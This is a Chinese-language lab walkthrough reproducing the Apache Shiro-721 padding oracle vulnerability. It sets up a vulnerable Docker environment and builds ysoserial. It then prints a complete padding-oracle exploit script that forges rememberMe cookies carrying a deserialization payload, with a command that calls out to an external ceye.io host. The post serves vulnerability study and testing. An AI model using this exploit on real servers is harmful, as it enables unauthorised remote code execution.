Apache Shiro Padding Oracle Attack (Shiro-721)漏洞复现
Apache Shiro Padding Oracle Attack (Shiro-721)漏洞复现
- 环境搭建
- 安装git
- 使用dockerfile
- 启动docker
- 获取dockerfile
- 查看是否搭建成功
- centos7+tomcat8
- 启动docker
- 一系列命令
- 登录测试账户抓取cookie
- 安装maven
- 使用Java反序列化工具 ysoserial
- shiro_exp.py
- 参考文章
环境搭建
环境使用centos7+docker
安装git
yum install git
使用dockerfile
启动docker
systemctl start docker
获取dockerfile
git clone https://github.com/3ndz/Shiro-721.git
cd Shiro-721/Docker

docker build -t shiro-721 .
docker run -p 8080:8080 -d shiro-721
查看是否搭建成功
docker ps
centos7+tomcat8
启动docker
systemctl start docker
一系列命令
docker search tomcat
docker pull tomcat
docker run -p 8080:8080 tomcat:latest
将https://github.com/jas502n/SHIRO-721中的samples-web-1.4.1.war复制到docker
docker cp samples-web-1.4.1.war 0e9:/opt/tomcat/webapps/
之后打开
http://127.0.0.1:8080/samples-web-1.4.1/login.jsp
登录测试账户抓取cookie
安装maven
wget https://downloads.apache.org/maven/maven-3/3.6.3/binaries/apache-maven-3.6.3-bin.tar.gz
cd /usr/local
tar -zxvf apache-maven-3.6.3-bin.tar.gz
vi /etc/profile
export MAVEN_HOME=/usr/local/apache-maven-3.6.3
export PATH=$MAVEN_HOME/bin:$PATH
source /etc/profile
mvn -v
/usr/local/apache-maven-3.6.3/conf/setting.xml
找到mirrors节点添加阿里镜像库地址:
<mirrors>
<mirror>
<id>alimaven</id>
<name>aliyun maven</name>
<url>http://maven.aliyun.com/nexus/content/groups/public/</url>
<mirrorOf>central</mirrorOf>
</mirror>
</mirrors>
使用Java反序列化工具 ysoserial
git clone https://github.com/frohoff/ysoserial.git
cd ysoserial
mvn package -DskipTests
cp target/ysoserial-0.0.6-SNAPSHOT-all.jar /tmp
cd /tmp
shiro_exp.py
# -*- coding: utf-8 -*-
from paddingoracle import BadPaddingException, PaddingOracle
from base64 import b64encode, b64decode
from urllib import quote, unquote
import requests
import socket
import time
class PadBuster(PaddingOracle):
def __init__(self, **kwargs):
super(PadBuster, self).__init__(**kwargs)
self.session = requests.Session()
# self.session.cookies['JSESSIONID'] = '18fa0f91-625b-4d8b-87db-65cdeff153d0'
self.wait = kwargs.get('wait', 2.0)
def oracle(self, data, **kwargs):
somecookie = b64encode(b64decode(unquote(sys.argv[2])) + data)
self.session.cookies['rememberMe'] = somecookie
if self.session.cookies.get('JSESSIONID'):
del self.session.cookies['JSESSIONID']
# logging.debug(self.session.cookies)
while 1:
try:
response = self.session.get(sys.argv[1],
stream=False, timeout=5, verify=False)
break
except (socket.error, requests.exceptions.RequestException):
logging.exception('Retrying request in %.2f seconds...',
self.wait)
time.sleep(self.wait)
continue
self.history.append(response)
# logging.debug(response.headers)
if response.headers.get('Set-Cookie') is None or 'deleteMe' not in response.headers.get('Set-Cookie'):
logging.debug('No padding exception raised on %r', somecookie)
return
# logging.debug("Padding exception")
raise BadPaddingException
if __name__ == '__main__':
import logging
import sys
if not sys.argv[3:]:
print 'Usage: %s ' % (sys.argv[0], )
sys.exit(1)
logging.basicConfig(level=logging.DEBUG)
encrypted_cookie = b64decode(unquote(sys.argv[2]))
padbuster = PadBuster()
payload = open(sys.argv[3], 'rb').read()
enc = padbuster.encrypt(plaintext=payload, block_size=16)
# cookie = padbuster.decrypt(encrypted_cookie, block_size=8, iv=bytearray(8))
# print('Decrypted somecookie: %s => %r' % (sys.argv[1], enc))
print('rememberMe cookies:')
print(b64encode(enc))
放在/tmp目录下
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections1 'ping 2gu4g0.ceye.io' > payload.class
python shiro_exp.py
Usage: shiro_exp.py <url> <somecookie value> <payload>
python shiro_exp.py http://192.168.164.152:8080/samples-web-1.4.1/home.jsp KBWjv25AhHTTOdNglVRt2KkBv2EaQI8QRVnNGpfeCi+5NtLKwPu5+0D331PI57g6wD0DGRbmM6LM7vrM2iFW+rWH3Iqersma0H39XuygbZFOxrwveQy4guTX1ATa1YCEHRWooWRV7vFq5DwD/h5vbiJoiC/imyWpOBkcizUn2qw9gl+FxrLWc5NFPI+/7cT3zzeJ2+SRJ0zUfmCyFexHhC3qPoeKXeVorCfvyK+dGh9EJF7+/UijyYF4CwPrEme/FkbQRNDFtyNDzUBqy1HRIs+EI9i1zQGhwsT9LJVrrLOHNkeR1NIyE7GB4IfRPIM08UtudEZV0mk+Vie0dKgDL5nhaVS7PCKEsqoJg/WB56+jPGuBcloMCf1+qP811wKpkq/zZ2iMCZqLOivpjKZNSWQxuzGmvJlWAOyGz/6u8UB8rKdfRTeEqa2ye8nEvEDI7u4VjSWzslV/Hpu7Rqtw7Hol5fwPo1fnGxTHxZ2/OkKw2c0RHeoGer/gegcu0/i5 payload.class
接下来就是疯狂的爆破中。。。
把获得的cookie进行替换


CEYE.io 接收到记录:
参考文章
https://www.joyk.com/dig/detail/1576161061501167
http://www.oniont.cn/index.php/archives/298.html